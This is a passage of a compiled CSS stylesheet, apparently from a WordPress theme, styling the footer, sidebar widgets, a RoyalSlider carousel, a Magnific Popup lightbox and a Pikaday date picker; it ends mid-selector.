    -webkit-transform: translateX(-50%) rotate(45deg);
            transform: translateX(-50%) rotate(45deg); }
    .copyright-area__light .btn--top_text .btn__arrow {
      border-color: #262526; }
  .btn--top_text .btn__arrow--top {
    top: 2px; }
  .btn--top_text .btn__arrow--bottom {
    top: 8px; }

.copyright-area {
  position: relative;
  padding: 35px 0;
  font-size: 14px;
  text-align: center;
  color: #919191;
  background-color: #262526; }
  @media only screen and (min-width: 900px) {
    .copyright-area {
      padding: 60px 0 48px 0; } }
  .copyright-area.copyright-area__dark {
    background-color: #262526; }
  .copyright-area.copyright-area__light {
    background-color: white; }
    .copyright-area.copyright-area__light svg path {
      fill: white; }
  .copyright-area.copyright-area__accent {
    background-color: #c59d5f;
    color: white; }
    .copyright-area.copyright-area__accent svg path {
      fill: #c59d5f; }
    .copyright-area.copyright-area__accent a {
      color: white; }

.copyright-text {
  margin-bottom: 16px; }

.nav--footer {
  margin-bottom: 0; }
  @media only screen and (min-width: 900px) {
    .nav--footer li:after {
      content: "\2022";
      margin: 0 6px; }
    .nav--footer li:last-child:after {
      content: none; } }
  .nav--footer .menu-item-has-children:after, .nav--footer .menu-item-language:after {
    content: none; }
  @media only screen and (max-width: 899px) {
    .nav--footer li a {
      font-size: 12px; } }
  .nav--footer a {
    padding: 6px;
    text-transform: uppercase;
    color: #919191; }

.sidebar--footer {
  padding: 60px 0;
  color: white;
  background-color: #121012; }
  @media only screen and (min-width: 900px) {
    .sidebar--footer {
      padding: 66px 0 60px; } }

@media only screen and (min-width: 900px) {
  .footer-widget-area {
    margin: -12px;
    margin-top: 0;
    margin-bottom: 0; } }

@media only screen and (max-width: 899px) {
  .footer-widget-area {
    width: 100% !important; } }

.footer-widget-area .widget {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 54px;
  padding: 0;
  border: 12px solid transparent; }
  .footer-widget-area .widget p {
    margin: 0; }
  .footer-widget-area .widget .widget__title {
    margin-top: 0; }

.footer-widget-area.col-1 .widget {
  width: 100%;
  border: 0; }

.footer-widget-area.col-1.one-third, .footer-widget-area.col-1.two-sixths, .footer-widget-area.col-1.four-twelfths, .footer-widget-area.col-1.one-whole, .footer-widget-area.col-1.logged-in-as, .footer-widget-area.col-1.comment-form-author,
.footer-widget-area.col-1.comment-form-email,
.footer-widget-area.col-1.comment-form-url, .footer-widget-area.col-1.comment-form-comment,
.footer-widget-area.col-1.form-submit,
.footer-widget-area.col-1.comment-subscription-form, .footer-widget-area.col-1.two-thirds, .footer-widget-area.col-1.four-sixths, .footer-widget-area.col-1.eight-twelfths {
  margin: 0 auto; }

.footer-widget-area.col-1.one-third, .footer-widget-area.col-1.two-sixths, .footer-widget-area.col-1.four-twelfths {
  width: 33%; }

.footer-widget-area.col-1.two-thirds, .footer-widget-area.col-1.four-sixths, .footer-widget-area.col-1.eight-twelfths {
  width: 66%; }

.footer-widget-area.col-2 .widget {
  width: 50%; }

.footer-widget-area.col-3 .widget {
  width: 33.3333%; }

.footer-widget-area.col-4 .widget {
  width: 25%; }

.footer-widget-area.col-5 .widget {
  width: 20%; }

.footer-widget-area.col-6 .widget {
  width: 16.66666666666667%; }

@media only screen and (max-width: 899px) {
  .footer-widget-area.col-1 .widget, .footer-widget-area.col-2 .widget, .footer-widget-area.col-3 .widget, .footer-widget-area.col-4 .widget, .footer-widget-area.col-5 .widget, .footer-widget-area.col-6 .widget {
    width: 100%; } }

@media only screen and (min-width: 900px) {
  .footer-widget-area .widget.one-half, .footer-widget-area .widget.two-quarters, .footer-widget-area .widget.three-sixths, .footer-widget-area .widget.four-eighths, .footer-widget-area .widget.five-tenths, .footer-widget-area .widget.six-twelfths {
    width: 50% !important; }
  .footer-widget-area .widget.one-third, .footer-widget-area .widget.two-sixths, .footer-widget-area .widget.four-twelfths {
    width: 33% !important; }
  .footer-widget-area .widget.two-thirds, .footer-widget-area .widget.four-sixths, .footer-widget-area .widget.eight-twelfths {
    width: 66% !important; } }

.footer-widget-area .widget.centered {
  text-align: center; }

.sidebar--footer__light {
  background-color: white;
  color: #262526 !important; }
  .sidebar--footer__light .widget__title {
    color: #262526 !important; }
  .sidebar--footer__light a {
    color: #262526 !important; }

.sidebar--footer__dark {
  background-color: #121212;
  color: white; }
  .sidebar--footer__dark a {
    color: white; }

.sidebar--footer__accent {
  background-color: #c59d5f; }

.container {
  max-width: 1104px;
  margin: 0 auto;
  padding: 0 24px; }
  @media only screen and (max-width: 899px) {
    .container {
      margin: 0 22px;
      padding: 0; } }

@media only screen and (min-width: 900px) {
  .page-content.has-sidebar {
    width: 100%;
    margin-right: -325px;
    float: left; }
    .page-content.has-sidebar:after {
      content: "";
      position: absolute;
      top: -1px;
      bottom: 0;
      right: 325px; }
    .page-content.has-sidebar .page-content__wrapper {
      padding-right: 48px;
      margin-right: 325px; } }

/*--------------------------------*               SIDEBAR
\*--------------------------------*/
@media only screen and (min-width: 900px) {
  .sidebar--main {
    margin-top: 42px;
    position: relative;
    z-index: 5;
    float: right;
    width: 325px; } }

/*------------------------------------*    $WIDGETS
\*------------------------------------*/
/**
 * Default and custom widgets
 */
/*---------------------------------*               $WIDGET
\*---------------------------------*/
.widget {
  margin-bottom: 36px;
  padding-bottom: 36px; }
  .widget select {
    max-width: 100%; }
  .widget a {
    color: #262526; }
    .widget a:hover {
      color: #c59d5f; }
  .sidebar--main .widget {
    border-bottom: 2px solid #d8d8d8; }
    .sidebar--main .widget:last-child {
      border: 0; }

.widget--main {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

.widget-title {
  font-size: 19px;
  font-size: 1.1875rem;
  line-height: 1.27316;
  margin: 0;
  margin-bottom: 24px; }

.widget--footer {
  margin-bottom: 12px;
  margin-bottom: 0.75rem; }
  .widget--footer .widget__title {
    color: white; }

.widget--footer__title em {
  color: #c59d5f;
  font-style: normal; }

/*-----------------------------------*               TAG CLOUD
\*-----------------------------------*/
.widget_tag_cloud a {
  font-size: 12px !important;
  font-size: 0.75rem !important; }

.widget_tag_cloud.widget--main a {
  background-color: #eee;
  color: #555; }

/*----------------------------------------*    $SEARCH
\*----------------------------------------*/
.widget_search .form-search {
  width: 100%;
  height: 36px;
  height: 2.25rem; }

/*-----------------------------------------*               WIDGET NAV MENU
\*-----------------------------------------*/
/*ul*/
.menu--list, .widget_nav_menu ul, .widget_categories ul, .widget_meta ul, .widget_archive ul, .widget_pages ul, .widget_recent_comments ul, .widget_rss ul, .widget_recent_posts ul, .widget_recent_entries ul {
  margin: 0;
  list-style: none;
  margin-top: -6px;
  margin-top: -0.375rem; }
  .menu--list > li a, .widget_nav_menu ul > li a, .widget_categories ul > li a, .widget_meta ul > li a, .widget_archive ul > li a, .widget_pages ul > li a, .widget_recent_comments ul > li a, .widget_rss ul > li a, .widget_recent_posts ul > li a, .widget_recent_entries ul > li a {
    display: block;
    padding: 6px 0;
    padding: 0.375rem 0; }

.widget_nav_menu ul ul, .widget_categories ul ul, .widget_meta ul ul {
  display: none; }

.widget_archive ul ul, .widget_pages ul ul, .widget_recent_comments ul ul, .widget_rss ul ul, .widget_recent_posts ul ul, .widget_recent_entries ul ul {
  display: none; }

.widget--sidebar__title .rsswidget img {
  display: none; }

.widget_rss .widget--footer__title .hN, .widget_rss .widget--footer__title .widget_calendar caption, .widget_calendar .widget_rss .widget--footer__title caption {
  color: #c59d5f; }

.widget select {
  width: 100%;
  padding-left: 6px;
  padding-left: 0.375rem; }

.widget_image img.alignnone {
  margin-top: 0;
  margin-bottom: 0; }

.widget_wpgrade_posts_slider_widget .article--slider {
  margin-bottom: 0; }

.widget_wpgrade_posts_slider_widget .rsArrow {
  top: 30%; }
  .widget_wpgrade_posts_slider_widget .rsArrow .rsArrowIcn {
    height: 28px;
    width: 28px; }

/**
 * Maybe it's good, maybe it's not...
 */
.widget_categories ul > li a, .widget_recent_comments ul > li a, .widget_archive ul > li a {
  display: inline-block !important; }

@media only screen and (max-width: 899px) {
  .widget_recent_entries a, .widget_recent_comments a, .widget_rss a, .widget_categories a {
    text-decoration: underline; } }

.widget_rss li > cite:before {
  content: '-';
  margin-right: 5px; }

.rss-date {
  font-style: italic; }

.widget--footer.widget_text .wp-caption-text {
  background-color: #262526;
  color: #919191; }

.tagcloud a {
  color: white;
  margin-bottom: 2px; }

/*------------------------------------*    $FOOTER WIDGETS
\*------------------------------------*/
.sidebar--footer {
  color: white; }
  .sidebar--footer .widget__title {
    color: white; }
  .sidebar--footer a {
    color: white; }

.widget_calendar caption {
  margin-bottom: 12px;
  margin-bottom: 0.75rem; }

.widget_calendar th, .widget_calendar td {
  text-align: center; }

/*------------------------------------------------*               $SOCIAL ICONS WIDGET
\*------------------------------------------------*/
.site-footer .widget_wpgrade_social_links a {
  float: none;
  position: relative;
  top: -6px; }

.site-footer .widget_wpgrade_social_links .pixcode--icon {
  color: white;
  font-size: 24px; }
  .site-footer .widget_wpgrade_social_links .pixcode--icon:hover {
    color: #c59d5f; }
  .site-footer .widget_wpgrade_social_links .pixcode--icon:before {
    margin-left: 12px;
    margin-right: 12px; }

/*------------------------------------------------*               $LATEST COMMENTS WIDGET
\*------------------------------------------------*/
.widget--latest-comments {
  padding-bottom: 0; }

.latest-comments__list {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.85615; }
  .latest-comments__list:last-child {
    margin-bottom: 0; }
    .latest-comments__list:last-child .latest-comments__body {
      border-bottom: 0; }

.latest-comments__author {
  font-family: "Source Sans Pro", Georgia, serif;
  text-transform: uppercase;
  color: #262526;
  margin-right: 3px; }

.latest-comments__avatar {
  margin-right: 12px;
  margin-right: 0.75rem; }

.latest-comments__body {
  border-bottom: 1px solid #ccc; }

.latest-comments__title {
  margin-left: 3px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: uppercase; }

.latest-comments__content {
  font-style: italic;
  margin-top: 12px;
  margin-top: 0.75rem;
  line-height: 1.4; }

.widget--footer .latest-comments__title {
  background-color: #262525;
  color: #e2e2e2; }

.widget--footer .latest-comments__body {
  border-bottom-color: #262525; }

.widget_wpgrade_posts_slider_widget {
  position: relative; }
  .widget_wpgrade_posts_slider_widget .widget__title {
    margin-bottom: 0; }

/*------------------------------------*    $PLUGINS
\*------------------------------------*/
/**
 * 3rd Party Plugins; icon fonts, sliders
 */
/* v1.0.5 */
/* Core RS CSS file. 95% of time you shouldn't change anything here. */
/*rtl:begin:ignore*/
.royalSlider, .pixslider {
  width: 600px;
  height: 400px;
  position: relative;
  direction: ltr; }

.royalSlider > *, .pixslider > * {
  float: left; }

.rsWebkit3d .rsSlide {
  -webkit-transform: translateZ(0); }

.rsWebkit3d .rsSlide,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl,
.rsWebkit3d .rsABlock,
.rsWebkit3d .rsLink {
  -webkit-backface-visibility: hidden; }

.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
  -webkit-transform: none; }

.rsOverflow {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  float: left;
  -webkit-tap-highlight-color: transparent; }

.rsVisibleNearbyWrap {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  left: 0;
  top: 0;
  -webkit-tap-highlight-color: transparent; }

.rsVisibleNearbyWrap .rsOverflow {
  position: absolute;
  left: 0;
  top: 0; }

.rsContainer {
  position: relative;
  width: 100%;
  height: 100%;
  -webkit-tap-highlight-color: transparent;
  z-index: 2; }

.rsArrow,
.rsThumbsArrow {
  cursor: pointer; }

.rsThumb {
  float: left;
  position: relative; }

.rsArrow,
.rsNav,
.rsThumbsArrow {
  opacity: 1;
  transition: opacity 0.3s linear; }

.rsHidden {
  opacity: 0;
  visibility: hidden;
  transition: visibility 0s linear 0.3s, opacity 0.3s linear; }

.rsGCaption {
  width: 100%;
  float: left;
  text-align: center; }

/* Fullscreen options, very important ^^ */
.royalSlider.rsFullscreen, .rsFullscreen.pixslider {
  position: fixed !important;
  height: auto !important;
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  z-index: 2147483647 !important;
  top: 0 !important;
  left: 0 !important;
  bottom: 0 !important;
  right: 0 !important; }

.royalSlider .rsSlide.rsFakePreloader, .pixslider .rsSlide.rsFakePreloader {
  opacity: 1 !important;
  transition: 0s;
  display: none; }

.rsSlide {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  overflow: hidden;
  height: 100%;
  width: 100%; }

.royalSlider.rsAutoHeight, .rsAutoHeight.pixslider,
.rsAutoHeight .rsSlide {
  height: auto; }

.rsContent {
  width: 100%;
  height: 100%;
  position: relative; }

.rsPreloader {
  position: absolute;
  z-index: 0; }

.rsNav {
  -moz-user-select: -moz-none;
  -webkit-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.rsNavItem {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.25); }

.rsThumbs {
  cursor: pointer;
  position: relative;
  overflow: hidden;
  float: left;
  z-index: 22; }

.rsTabs {
  float: left;
  background: none !important; }

.rsTabs,
.rsThumbs {
  -webkit-tap-highlight-color: transparent;
  -webkit-tap-highlight-color: transparent; }

.rsVideoContainer {
  width: auto;
  height: auto;
  line-height: 0;
  position: relative; }

.rsVideoFrameHolder {
  position: absolute;
  left: 0;
  top: 0;
  background: #141414;
  opacity: 0;
  -webkit-transition: .3s; }

.rsVideoFrameHolder.rsVideoActive {
  opacity: 1; }

.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer .rsVideoObj {
  position: absolute;
  z-index: 50;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

/* ios controls over video bug, shifting video */
.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo embed {
  box-sizing: border-box;
  padding-right: 44px; }

/***************
*
*  6. Play/close video button
*
****************/
.rsDefault .rsPlayBtn {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
  width: 64px;
  height: 64px;
  margin-left: -32px;
  margin-top: -32px;
  cursor: pointer; }

.rsPlayBtnIcon {
  width: 64px;
  display: block;
  height: 64px;
  margin-top: -32px;
  margin-left: -32px;
  border-radius: 4px;
  transition: .3s;
  background: url(../images/rs-default.png) no-repeat 0 -32px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  *background-color: #000; }

.rsPlayBtn:hover .rsPlayBtnIcon {
  background-color: rgba(0, 0, 0, 0.9); }

.rsBtnCenterer {
  position: absolute;
  left: 50%;
  top: 50%; }

.rsCloseVideoBtn {
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
  z-index: 500;
  position: absolute;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0); }

.rsCloseVideoBtn.rsiOSBtn {
  top: -38px;
  right: -6px; }

.rsCloseVideoIcn {
  margin: 6px;
  width: 32px;
  height: 32px;
  background: url("../images/rs-default.png") -64px 0;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  *background-color: #000; }

.rsCloseVideoIcn:hover {
  background-color: rgba(0, 0, 0, 0.9); }

.rsABlock {
  left: 0;
  top: 0;
  position: absolute;
  z-index: 15; }

img.rsImg {
  max-width: none; }

.grab-cursor {
  cursor: url([data-uri]) 8 8, move; }

.grabbing-cursor {
  cursor: url([data-uri]) 8 8, move; }

.rsNoDrag {
  cursor: auto; }

.rsLink {
  left: 0;
  top: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 20;
  background: url(blank.gif); }

/*----------------------------------------*    $CUSTOM STYLING
\*----------------------------------------*/
.pixslider {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }
  .pixslider img {
    width: 100%;
    height: auto;
    display: block; }
  .pixslider blockquote {
    margin-bottom: 72px;
    margin-bottom: 4.5rem; }

.pixslider__slide {
  width: 100%; }

/*----------------------------------------*    $ARROWS CUSTOM STYLING
\*----------------------------------------*/
.rsArrow {
  display: block;
  color: white;
  position: absolute;
  top: 50%; }
  .rsArrow .rsArrowIcn {
    border-bottom: 2px solid white; }

.rsArrowLeft {
  left: 0; }
  .rsArrowLeft .rsArrowIcn {
    border-left: 2px solid white;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }

.rsArrowRight {
  right: 0; }
  .rsArrowRight .rsArrowIcn {
    border-right: 2px solid white;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    float: left; }

.full-width-slider {
  width: 100%; }

/*----------------------------------------*    $BULLETS CUSTOM STYLING
\*----------------------------------------*/
.rsBullets {
  margin-left: -6px;
  margin-left: -0.375rem; }

.rsBullet {
  display: inline-block;
  margin: 2px 6px;
  margin: 0.125rem 0.375rem;
  width: 6px;
  width: 0.375rem;
  height: 6px;
  height: 0.375rem;
  border-radius: 50%;
  text-indent: -999em;
  background-color: #cacaca;
  cursor: pointer; }

.rsNavSelected {
  width: 8px;
  width: 0.5rem;
  height: 8px;
  height: 0.5rem;
  margin: 0 6px;
  margin: 0 0.375rem;
  background-color: #c59d5f; }

/*------------------------------------*    $CUSTOM ARROWS
\*------------------------------------*/
.royalSlider, .pixslider {
  opacity: 0; }
  .royalSlider.slider--loaded, .slider--loaded.pixslider {
    opacity: 1; }

.rsArrow {
  width: 50px;
  height: 80px;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.rsArrowLeft .rsArrowIcn {
  margin-left: 16px; }

.rsArrowIcn {
  height: 35px;
  width: 35px;
  margin: 0;
  margin-top: 22px;
  border-color: white; }

.pixcode-slider[data-arrows] .rsArrow {
  background: transparent; }

.pixcode-slider[data-arrows] .rsArrowIcn {
  border-color: #262526; }

.pixcode-slider[data-arrows] .slide {
  padding: 0 50px; }

/*rtl:end:ignore*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 1046;
  box-shadow: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  outline: 0;
  border: 0;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  text-align: right;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 6px;
  right: 0;
  color: #CCC;
  font-size: 18px;
  line-height: 18px; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  margin-top: 19.2px;
  margin-top: 1.2rem;
  text-align: left;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.34333;
  color: #F3F3F3;
  word-wrap: break-word;
  font-family: "Josefin Slab", serif; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
			 * Remove all paddings around the image on small screen
			 */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

/*----------------------------------------*    $ANIMATIONS / $TRANSITIONS
\*----------------------------------------*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }
  .mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out; }
  .mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8; }
  .mfp-zoom-in.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    opacity: 0; }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0; }

/* overlay at start */
.mfp-fade.mfp-bg {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
  opacity: 0;
  transition: all .2s ease-in-out; }

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: .8; }

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  transition: all .2s .1s ease-in-out;
  opacity: 0; }

/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
  -webkit-transform: scale(0.75);
          transform: scale(0.75);
  opacity: 0;
  transition: all .2s .1s ease-in-out; }

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1; }

/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  transition: all .2s ease-in-out;
  -webkit-transform: scale(0.75);
          transform: scale(0.75);
  opacity: 0; }

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */
.pika-single {
  z-index: 9999;
  display: block;
  position: relative;
  color: #333;
  background: #fff;
  border: 1px solid #ccc;
  border-bottom-color: #bbb;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

/*
clear child float (pika-lendar), using the famous micro clearfix hack
http://nicolasgallagher.com/micro-clearfix-hack/
*/
.pika-single:before,
.pika-single:after {
  content: " ";
  display: table; }

.pika-single:after {
  clear: both; }

.pika-single {
  *zoom: 1; }

.pika-single.is-hidden {
  display: none; }

.pika-single.is-bound {
  position: absolute;
  box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.5); }

.pika-lendar {
  float: left;
  width: 240px;
  margin: 8px; }

.pika-title {
  position: relative;
  text-align: center; }

.pika-label {
  display: inline-block;
  *display: inline;
  position: relative;
  z-index: 9999;
  overflow: hidden;
  margin: 0;
  padding: 5px 3px;
  font-size: 14px;
  line-height: 20px;
  font-weight: bold;
  background-color: #fff; }

.pika-title select {
  cursor: pointer;
  position: absolute;
  z-index: 9998;
  margin: 0;
  left: 0;
  top: 5px;
  filter: alpha(opacity=0);
  opacity: 0; }

.pika-prev,
.pika-next {
  display: block;
  cursor: pointer;
  position: relative;
  outline: none;
  border: 0;
  padding: 0;
  width: 20px;
  height: 30px;
  /* hide text using text-indent trick, using width value (it's enough) */
  text-indent: 20px;
  white-space: nowrap;
  overflow: hidden;
  background-color: transparent;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 75% 75%;
  opacity: .5;
  *position: absolute;
  *top: 0; }

.pika-prev:hover,
.pika-next:hover {
  opacity: 1; }

.pika-prev,
.is-rtl .pika-next {
  float: left;
  background-image: url("[data-uri]");
  *left: 0; }

.pika-next,
.is-rtl .pika-prev {
  float: right;
  background-image: url("[data-uri]");
  *right: 0; }

.pika-prev.is-disabled,
.pika-next.is-disabled {
  cursor: default;
  opacity: .2; }

.pika-select {
  display: inline-block;
  *display: inline; }

.pika-table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 0; }

.pika-table th,
.pika-table td {
  width: 14.285714285714286%;
  padding: 0; }

.pika-table th {
  color: #999;
  font-size: 12px;
  line-height: 25px;
  font-weight: bold;
  text-align: center; }

.pika-button {
  cursor: pointer;
  display: block;
  outline: none;
  border: 0;
  margin: 0;
  width: 100%;
  padding: 5px;
  color: #666;
  font-size: 12px;
  line-height: 15px;
  text-align: right;
  background: #f5f5f5; }

.pika-week {
  font-size: 11px;
  color: #999; }

.is-today .pika-button {
  color: #33aaff;
  font-weight: bold; }

.is-selected .pika-button {
  color: #fff;
  font-weight: bold;
  background: #33aaff;
  box-shadow: inset 0 1px 3px #178fe5;
  border-radius: 3px; }

.is-disabled .pika-button {
  pointer-events: none;
  cursor: default;
  color: #999;
  opacity: .3; }

.pika-button:hover {
  color: #fff !important;
  background: #c59d5f !important;
  box-shadow: none !important;
  border-radius: 3px !important; }

/*------------------------------------*    $SHORTCODES
\*------------------------------------*/
/**
 * Theme specific shortcodes
 */
/*------------------------------------*    $GRID
\*------------------------------------*/
.pixcode--grid > .grid__item, .otw-wrapper > .grid__item, .pixcode--grid > .logged-in-as, .otw-wrapper > .logged-in-as, .pixcode--grid > .comment-form-author, .otw-wrapper > .comment-form-author, .pixcode--grid >
.comment-form-email, .otw-wrapper >
.comment-form-email, .pixcode--grid >
.comment-form-url, .otw-wrapper >
